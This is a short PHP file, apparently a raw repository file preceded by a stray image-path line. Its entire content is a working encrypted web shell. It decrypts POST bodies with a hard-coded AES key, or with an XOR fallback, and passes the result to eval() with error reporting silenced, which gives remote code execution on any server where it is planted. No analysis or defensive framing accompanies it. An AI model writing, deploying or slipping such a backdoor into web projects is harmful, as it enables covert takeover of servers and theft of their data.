 <?php
@error_reporting(0);
session_start();
if ($_SERVER['REQUEST_METHOD'] === 'POST')
{
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
}
?>